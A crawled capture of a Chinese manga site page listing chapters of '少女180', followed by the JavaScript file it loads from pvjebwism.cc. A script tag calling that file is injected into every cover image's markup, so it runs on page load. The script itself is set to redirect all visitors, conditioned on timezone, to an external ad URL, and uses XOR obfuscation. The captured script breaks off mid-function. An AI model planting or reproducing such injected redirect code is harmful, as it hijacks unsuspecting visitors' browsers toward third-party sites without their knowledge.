

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/86361.html
body_size: 4595
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>少女180最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画少女180_雷电漫画网,少女180漫画,少女180在线观看,少女180最新漫画,少女180最新章节" />
    <meta name="description" content="雷电漫画网提供 <<少女180>> 漫画最新章节,欢迎观看少女180....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>少女180</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/86361-1-117.html"><img src="http://img2.manga8.xyz/fm/tupian/e4a779a1f7d2485a1373884ea711f125.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="少女180"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">少女180</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/4.html">漫画大全</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/NOWONE.html" target="_blank">NOWONE</a>&nbsp;<a href="/vodsearch/-------------/author/della.html" target="_blank">della</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第119话</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2023-02-19</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 欢迎观看少女180 </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------连载中-.html" target="_blank">连载中</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------日本-.html" target="_blank">日本</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------其它-.html" target="_blank">其它</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/86361-1-1.html" class="btn" title="第1话" style="background-color: #eee; color: #111 !important;">第1话</a></li>
            
            <li><a href="/zhangjie/86361-1-2.html" class="btn" title="第2话" style="background-color: #eee; color: #111 !important;">第2话</a></li>
            
            <li><a href="/zhangjie/86361-1-3.html" class="btn" title="第3话" style="background-color: #eee; color: #111 !important;">第3话</a></li>
            
            <li><a href="/zhangjie/86361-1-4.html" class="btn" title="第4话" style="background-color: #eee; color: #111 !important;">第4话</a></li>
            
            <li><a href="/zhangjie/86361-1-5.html" class="btn" title="第5话" style="background-color: #eee; color: #111 !important;">第5话</a></li>
            
            <li><a href="/zhangjie/86361-1-6.html" class="btn" title="第6话" style="background-color: #eee; color: #111 !important;">第6话</a></li>
            
            <li><a href="/zhangjie/86361-1-7.html" class="btn" title="第7话" style="background-color: #eee; color: #111 !important;">第7话</a></li>
            
            <li><a href="/zhangjie/86361-1-8.html" class="btn" title="第8话" style="background-color: #eee; color: #111 !important;">第8话</a></li>
            
            <li><a href="/zhangjie/86361-1-9.html" class="btn" title="第9话" style="background-color: #eee; color: #111 !important;">第9话</a></li>
            
            <li><a href="/zhangjie/86361-1-10.html" class="btn" title="第10话" style="background-color: #eee; color: #111 !important;">第10话</a></li>
            
            <li><a href="/zhangjie/86361-1-11.html" class="btn" title="第11话" style="background-color: #eee; color: #111 !important;">第11话</a></li>
            
            <li><a href="/zhangjie/86361-1-12.html" class="btn" title="第12话" style="background-color: #eee; color: #111 !important;">第12话</a></li>
            
            <li><a href="/zhangjie/86361-1-13.html" class="btn" title="第13话" style="background-color: #eee; color: #111 !important;">第13话</a></li>
            
            <li><a href="/zhangjie/86361-1-14.html" class="btn" title="第14话" style="background-color: #eee; color: #111 !important;">第14话</a></li>
            
            <li><a href="/zhangjie/86361-1-15.html" class="btn" title="第15话" style="background-color: #eee; color: #111 !important;">第15话</a></li>
            
            <li><a href="/zhangjie/86361-1-16.html" class="btn" title="第16话" style="background-color: #eee; color: #111 !important;">第16话</a></li>
            
            <li><a href="/zhangjie/86361-1-17.html" class="btn" title="第17话" style="background-color: #eee; color: #111 !important;">第17话</a></li>
            
            <li><a href="/zhangjie/86361-1-18.html" class="btn" title="第18话" style="background-color: #eee; color: #111 !important;">第18话</a></li>
            
            <li><a href="/zhangjie/86361-1-19.html" class="btn" title="第19话" style="background-color: #eee; color: #111 !important;">第19话</a></li>
            
            <li><a href="/zhangjie/86361-1-20.html" class="btn" title="第20话" style="background-color: #eee; color: #111 !important;">第20话</a></li>
            
            <li><a href="/zhangjie/86361-1-21.html" class="btn" title="第21话" style="background-color: #eee; color: #111 !important;">第21话</a></li>
            
            <li><a href="/zhangjie/86361-1-22.html" class="btn" title="第22话" style="background-color: #eee; color: #111 !important;">第22话</a></li>
            
            <li><a href="/zhangjie/86361-1-23.html" class="btn" title="第23话" style="background-color: #eee; color: #111 !important;">第23话</a></li>
            
            <li><a href="/zhangjie/86361-1-24.html" class="btn" title="第24话" style="background-color: #eee; color: #111 !important;">第24话</a></li>
            
            <li><a href="/zhangjie/86361-1-25.html" class="btn" title="第25话" style="background-color: #eee; color: #111 !important;">第25话</a></li>
            
            <li><a href="/zhangjie/86361-1-26.html" class="btn" title="第26话" style="background-color: #eee; color: #111 !important;">第26话</a></li>
            
            <li><a href="/zhangjie/86361-1-27.html" class="btn" title="第27话" style="background-color: #eee; color: #111 !important;">第27话</a></li>
            
            <li><a href="/zhangjie/86361-1-28.html" class="btn" title="第28话" style="background-color: #eee; color: #111 !important;">第28话</a></li>
            
            <li><a href="/zhangjie/86361-1-29.html" class="btn" title="第29话" style="background-color: #eee; color: #111 !important;">第29话</a></li>
            
            <li><a href="/zhangjie/86361-1-30.html" class="btn" title="第30话" style="background-color: #eee; color: #111 !important;">第30话</a></li>
            
            <li><a href="/zhangjie/86361-1-31.html" class="btn" title="第31话" style="background-color: #eee; color: #111 !important;">第31话</a></li>
            
            <li><a href="/zhangjie/86361-1-32.html" class="btn" title="第32话" style="background-color: #eee; color: #111 !important;">第32话</a></li>
            
            <li><a href="/zhangjie/86361-1-33.html" class="btn" title="第33话" style="background-color: #eee; color: #111 !important;">第33话</a></li>
            
            <li><a href="/zhangjie/86361-1-34.html" class="btn" title="第34话" style="background-color: #eee; color: #111 !important;">第34话</a></li>
            
            <li><a href="/zhangjie/86361-1-35.html" class="btn" title="第35话" style="background-color: #eee; color: #111 !important;">第35话</a></li>
            
            <li><a href="/zhangjie/86361-1-36.html" class="btn" title="第36话" style="background-color: #eee; color: #111 !important;">第36话</a></li>
            
            <li><a href="/zhangjie/86361-1-37.html" class="btn" title="第37话" style="background-color: #eee; color: #111 !important;">第37话</a></li>
            
            <li><a href="/zhangjie/86361-1-38.html" class="btn" title="第38话" style="background-color: #eee; color: #111 !important;">第38话</a></li>
            
            <li><a href="/zhangjie/86361-1-39.html" class="btn" title="第39话" style="background-color: #eee; color: #111 !important;">第39话</a></li>
            
            <li><a href="/zhangjie/86361-1-40.html" class="btn" title="第40话" style="background-color: #eee; color: #111 !important;">第40话</a></li>
            
            <li><a href="/zhangjie/86361-1-41.html" class="btn" title="第41话" style="background-color: #eee; color: #111 !important;">第41话</a></li>
            
            <li><a href="/zhangjie/86361-1-42.html" class="btn" title="第42话" style="background-color: #eee; color: #111 !important;">第42话</a></li>
            
            <li><a href="/zhangjie/86361-1-43.html" class="btn" title="第43话" style="background-color: #eee; color: #111 !important;">第43话</a></li>
            
            <li><a href="/zhangjie/86361-1-44.html" class="btn" title="第44话" style="background-color: #eee; color: #111 !important;">第44话</a></li>
            
            <li><a href="/zhangjie/86361-1-45.html" class="btn" title="第45话" style="background-color: #eee; color: #111 !important;">第45话</a></li>
            
            <li><a href="/zhangjie/86361-1-46.html" class="btn" title="第46话" style="background-color: #eee; color: #111 !important;">第46话</a></li>
            
            <li><a href="/zhangjie/86361-1-47.html" class="btn" title="第47话" style="background-color: #eee; color: #111 !important;">第47话</a></li>
            
            <li><a href="/zhangjie/86361-1-48.html" class="btn" title="第48话" style="background-color: #eee; color: #111 !important;">第48话</a></li>
            
            <li><a href="/zhangjie/86361-1-49.html" class="btn" title="第49话" style="background-color: #eee; color: #111 !important;">第49话</a></li>
            
            <li><a href="/zhangjie/86361-1-50.html" class="btn" title="第50话" style="background-color: #eee; color: #111 !important;">第50话</a></li>
            
            <li><a href="/zhangjie/86361-1-51.html" class="btn" title="第51话" style="background-color: #eee; color: #111 !important;">第51话</a></li>
            
            <li><a href="/zhangjie/86361-1-52.html" class="btn" title="第52话" style="background-color: #eee; color: #111 !important;">第52话</a></li>
            
            <li><a href="/zhangjie/86361-1-53.html" class="btn" title="第53话" style="background-color: #eee; color: #111 !important;">第53话</a></li>
            
            <li><a href="/zhangjie/86361-1-54.html" class="btn" title="第54话" style="background-color: #eee; color: #111 !important;">第54话</a></li>
            
            <li><a href="/zhangjie/86361-1-55.html" class="btn" title="第55话" style="background-color: #eee; color: #111 !important;">第55话</a></li>
            
            <li><a href="/zhangjie/86361-1-56.html" class="btn" title="第56话" style="background-color: #eee; color: #111 !important;">第56话</a></li>
            
            <li><a href="/zhangjie/86361-1-57.html" class="btn" title="第57话" style="background-color: #eee; color: #111 !important;">第57话</a></li>
            
            <li><a href="/zhangjie/86361-1-58.html" class="btn" title="第58话" style="background-color: #eee; color: #111 !important;">第58话</a></li>
            
            <li><a href="/zhangjie/86361-1-59.html" class="btn" title="第59话" style="background-color: #eee; color: #111 !important;">第59话</a></li>
            
            <li><a href="/zhangjie/86361-1-60.html" class="btn" title="第60话" style="background-color: #eee; color: #111 !important;">第60话</a></li>
            
            <li><a href="/zhangjie/86361-1-61.html" class="btn" title="第61话" style="background-color: #eee; color: #111 !important;">第61话</a></li>
            
            <li><a href="/zhangjie/86361-1-62.html" class="btn" title="第62话" style="background-color: #eee; color: #111 !important;">第62话</a></li>
            
            <li><a href="/zhangjie/86361-1-63.html" class="btn" title="第63话" style="background-color: #eee; color: #111 !important;">第63话</a></li>
            
            <li><a href="/zhangjie/86361-1-64.html" class="btn" title="第64话" style="background-color: #eee; color: #111 !important;">第64话</a></li>
            
            <li><a href="/zhangjie/86361-1-65.html" class="btn" title="第65话" style="background-color: #eee; color: #111 !important;">第65话</a></li>
            
            <li><a href="/zhangjie/86361-1-66.html" class="btn" title="第66话" style="background-color: #eee; color: #111 !important;">第66话</a></li>
            
            <li><a href="/zhangjie/86361-1-67.html" class="btn" title="第67话" style="background-color: #eee; color: #111 !important;">第67话</a></li>
            
            <li><a href="/zhangjie/86361-1-68.html" class="btn" title="第68话" style="background-color: #eee; color: #111 !important;">第68话</a></li>
            
            <li><a href="/zhangjie/86361-1-69.html" class="btn" title="第69话" style="background-color: #eee; color: #111 !important;">第69话</a></li>
            
            <li><a href="/zhangjie/86361-1-70.html" class="btn" title="第71话" style="background-color: #eee; color: #111 !important;">第71话</a></li>
            
            <li><a href="/zhangjie/86361-1-71.html" class="btn" title="第72话" style="background-color: #eee; color: #111 !important;">第72话</a></li>
            
            <li><a href="/zhangjie/86361-1-72.html" class="btn" title="第73话" style="background-color: #eee; color: #111 !important;">第73话</a></li>
            
            <li><a href="/zhangjie/86361-1-73.html" class="btn" title="第74话" style="background-color: #eee; color: #111 !important;">第74话</a></li>
            
            <li><a href="/zhangjie/86361-1-74.html" class="btn" title="第75话" style="background-color: #eee; color: #111 !important;">第75话</a></li>
            
            <li><a href="/zhangjie/86361-1-75.html" class="btn" title="第76话" style="background-color: #eee; color: #111 !important;">第76话</a></li>
            
            <li><a href="/zhangjie/86361-1-76.html" class="btn" title="第77话" style="background-color: #eee; color: #111 !important;">第77话</a></li>
            
            <li><a href="/zhangjie/86361-1-77.html" class="btn" title="第78话" style="background-color: #eee; color: #111 !important;">第78话</a></li>
            
            <li><a href="/zhangjie/86361-1-78.html" class="btn" title="第79话" style="background-color: #eee; color: #111 !important;">第79话</a></li>
            
            <li><a href="/zhangjie/86361-1-79.html" class="btn" title="第80话" style="background-color: #eee; color: #111 !important;">第80话</a></li>
            
            <li><a href="/zhangjie/86361-1-80.html" class="btn" title="第81话" style="background-color: #eee; color: #111 !important;">第81话</a></li>
            
            <li><a href="/zhangjie/86361-1-81.html" class="btn" title="第82话" style="background-color: #eee; color: #111 !important;">第82话</a></li>
            
            <li><a href="/zhangjie/86361-1-82.html" class="btn" title="第83话" style="background-color: #eee; color: #111 !important;">第83话</a></li>
            
            <li><a href="/zhangjie/86361-1-83.html" class="btn" title="第84话" style="background-color: #eee; color: #111 !important;">第84话</a></li>
            
            <li><a href="/zhangjie/86361-1-84.html" class="btn" title="第85话" style="background-color: #eee; color: #111 !important;">第85话</a></li>
            
            <li><a href="/zhangjie/86361-1-85.html" class="btn" title="第86话" style="background-color: #eee; color: #111 !important;">第86话</a></li>
            
            <li><a href="/zhangjie/86361-1-86.html" class="btn" title="第87话" style="background-color: #eee; color: #111 !important;">第87话</a></li>
            
            <li><a href="/zhangjie/86361-1-87.html" class="btn" title="第88话" style="background-color: #eee; color: #111 !important;">第88话</a></li>
            
            <li><a href="/zhangjie/86361-1-88.html" class="btn" title="第89话" style="background-color: #eee; color: #111 !important;">第89话</a></li>
            
            <li><a href="/zhangjie/86361-1-89.html" class="btn" title="第90话" style="background-color: #eee; color: #111 !important;">第90话</a></li>
            
            <li><a href="/zhangjie/86361-1-90.html" class="btn" title="第91话" style="background-color: #eee; color: #111 !important;">第91话</a></li>
            
            <li><a href="/zhangjie/86361-1-91.html" class="btn" title="第92话" style="background-color: #eee; color: #111 !important;">第92话</a></li>
            
            <li><a href="/zhangjie/86361-1-92.html" class="btn" title="第93话" style="background-color: #eee; color: #111 !important;">第93话</a></li>
            
            <li><a href="/zhangjie/86361-1-93.html" class="btn" title="第94话" style="background-color: #eee; color: #111 !important;">第94话</a></li>
            
            <li><a href="/zhangjie/86361-1-94.html" class="btn" title="第95话" style="background-color: #eee; color: #111 !important;">第95话</a></li>
            
            <li><a href="/zhangjie/86361-1-95.html" class="btn" title="第96话" style="background-color: #eee; color: #111 !important;">第96话</a></li>
            
            <li><a href="/zhangjie/86361-1-96.html" class="btn" title="第97话" style="background-color: #eee; color: #111 !important;">第97话</a></li>
            
            <li><a href="/zhangjie/86361-1-97.html" class="btn" title="第98话" style="background-color: #eee; color: #111 !important;">第98话</a></li>
            
            <li><a href="/zhangjie/86361-1-98.html" class="btn" title="第99话" style="background-color: #eee; color: #111 !important;">第99话</a></li>
            
            <li><a href="/zhangjie/86361-1-99.html" class="btn" title="第100话" style="background-color: #eee; color: #111 !important;">第100话</a></li>
            
            <li><a href="/zhangjie/86361-1-100.html" class="btn" title="第101话" style="background-color: #eee; color: #111 !important;">第101话</a></li>
            
            <li><a href="/zhangjie/86361-1-101.html" class="btn" title="第102话" style="background-color: #eee; color: #111 !important;">第102话</a></li>
            
            <li><a href="/zhangjie/86361-1-102.html" class="btn" title="第103话" style="background-color: #eee; color: #111 !important;">第103话</a></li>
            
            <li><a href="/zhangjie/86361-1-103.html" class="btn" title="第104话" style="background-color: #eee; color: #111 !important;">第104话</a></li>
            
            <li><a href="/zhangjie/86361-1-104.html" class="btn" title="第105话" style="background-color: #eee; color: #111 !important;">第105话</a></li>
            
            <li><a href="/zhangjie/86361-1-105.html" class="btn" title="第107话" style="background-color: #eee; color: #111 !important;">第107话</a></li>
            
            <li><a href="/zhangjie/86361-1-106.html" class="btn" title="第108话" style="background-color: #eee; color: #111 !important;">第108话</a></li>
            
            <li><a href="/zhangjie/86361-1-107.html" class="btn" title="第109话" style="background-color: #eee; color: #111 !important;">第109话</a></li>
            
            <li><a href="/zhangjie/86361-1-108.html" class="btn" title="第110话" style="background-color: #eee; color: #111 !important;">第110话</a></li>
            
            <li><a href="/zhangjie/86361-1-109.html" class="btn" title="第111话" style="background-color: #eee; color: #111 !important;">第111话</a></li>
            
            <li><a href="/zhangjie/86361-1-110.html" class="btn" title="第112话" style="background-color: #eee; color: #111 !important;">第112话</a></li>
            
            <li><a href="/zhangjie/86361-1-111.html" class="btn" title="第113话" style="background-color: #eee; color: #111 !important;">第113话</a></li>
            
            <li><a href="/zhangjie/86361-1-112.html" class="btn" title="第114话" style="background-color: #eee; color: #111 !important;">第114话</a></li>
            
            <li><a href="/zhangjie/86361-1-113.html" class="btn" title="第115话" style="background-color: #eee; color: #111 !important;">第115话</a></li>
            
            <li><a href="/zhangjie/86361-1-114.html" class="btn" title="第116话" style="background-color: #eee; color: #111 !important;">第116话</a></li>
            
            <li><a href="/zhangjie/86361-1-115.html" class="btn" title="第117话" style="background-color: #eee; color: #111 !important;">第117话</a></li>
            
            <li><a href="/zhangjie/86361-1-116.html" class="btn" title="第118话" style="background-color: #eee; color: #111 !important;">第118话</a></li>
            
            <li><a href="/zhangjie/86361-1-117.html" class="btn" title="第119话" style="background-color: #eee; color: #111 !important;">第119话</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/86362.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/fedbcf03d6dec6ea1ef2c73ecdc743f3.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/86362.html" target="_blank">回首时，她们仍在</a></h5></div></li><li><a class="thumbnail" href="/book/86363.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/3de0dbbfbe7515083f281417e38c5a2b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/86363.html" target="_blank">宿主她又在崩剧情</a></h5></div></li><li><a class="thumbnail" href="/book/86364.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ae2ce96a2daf4df8229bbdc3f2fef8e2.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/86364.html" target="_blank">英雄派遣公司</a></h5></div></li><li><a class="thumbnail" href="/book/86365.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c7c3c6713c1fe71d33bdd2694adf7fef.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/86365.html" target="_blank">Summertime. (舰队これくしょん -舰これ-)</a></h5></div></li><li><a class="thumbnail" href="/book/86366.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/5a62c1de6deb58afec5e9b8a8803126b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/86366.html" target="_blank">我的库里10代</a></h5></div></li><li><a class="thumbnail" href="/book/86367.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c2c2b111c53d7532293e766fb9fa666f.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/86367.html" target="_blank">戴上头盔的魔王</a></h5></div></li><li><a class="thumbnail" href="/book/86368.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/54810e5b4911126d76729e76767a7613.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/86368.html" target="_blank">萧舞万华</a></h5></div></li><li><a class="thumbnail" href="/book/86369.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/605a5af3f664a472993619de15b4ba03.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/86369.html" target="_blank">男装恶役女配、誓要成为最耀眼的攻略角色</a></h5></div></li><li><a class="thumbnail" href="/book/86360.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/44d3f276f6d12e45e71b8120dd160774.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/86360.html" target="_blank">锈雨-枭破镜</a></h5></div></li><li><a class="thumbnail" href="/book/86359.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/0e6d88511f85404a151e16f862d92b6e.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/86359.html" target="_blank">平良深姐妹都“病”得不轻</a></h5></div></li><li><a class="thumbnail" href="/book/86358.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/6af9dbbe5ddbe21f93e17877d3555f6a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/86358.html" target="_blank">余生请多指教：大公夫人的璀璨人生</a></h5></div></li><li><a class="thumbnail" href="/book/86357.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/e8b91603ca2941d460b6d4c9a5dd5161.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/86357.html" target="_blank">(C100) FOX SUMMER MEMORY(白上フブキ)</a></h5></div></li><li><a class="thumbnail" href="/book/86356.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/558c3c2033f08fba2e7a9ec85415e55d.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/86356.html" target="_blank">葵君♀帅得我难受</a></h5></div></li><li><a class="thumbnail" href="/book/86355.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/063a93e24a0cd491bb704bbd08ac61e1.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/86355.html" target="_blank">新手关卡太难了</a></h5></div></li><li><a class="thumbnail" href="/book/86354.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/650ecfd2776b9d5b849bec0a8120f92a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/86354.html" target="_blank">饕餮</a></h5></div></li><li><a class="thumbnail" href="/book/86353.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c7934ba1f8de9d22390955c6658a2a0e.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/86353.html" target="_blank">变得奇怪的理由</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
